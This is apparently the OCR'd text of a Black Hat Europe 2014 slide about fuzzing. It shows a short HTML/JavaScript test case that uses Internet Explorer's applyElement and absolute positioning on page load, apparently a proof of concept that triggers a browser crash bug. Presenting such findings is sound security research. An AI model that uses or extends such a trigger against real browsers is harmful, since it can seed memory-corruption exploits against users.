 1 <meta http-equiv="x-ua-compatible" content="IE=EmulateIE8">
2 <!doctype html>
3 <html>
4 <head>
5 <title>So you think you know fuzzing? Think again.</title>
6 <script type='text/javascript'>
7 function goPANW()
8 {
9 bh2.style.position='absolute';
10 bh1.applyElement(bh3);
11 }
12 </script>
13 <body onload='goPANW();'>
14 <table id=bh1>
15 <tr id=bh2>12</tr>
16 <td id=bh3>34</td>
17 </table>
18 </body>
19 </html>
black hat®
EUROPE 2014